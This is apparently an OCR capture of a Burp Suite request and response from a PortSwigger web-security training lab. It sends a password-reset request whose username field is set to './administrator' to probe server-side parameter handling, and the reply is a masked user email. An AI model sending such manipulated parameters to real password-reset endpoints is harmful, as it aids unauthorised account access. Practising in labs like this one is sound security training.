 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0ad90035043f402282c24d6a007d0092.web-security-academy.ne
t
3 Cookie: session=qLGbIGCh6L04SzRhVDjf1F5bizhy0tg1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 62
11 Origin:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=cho1SruoDgKvQPu3RzgfmIaRIb5ry1xh&username=
./administrator
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}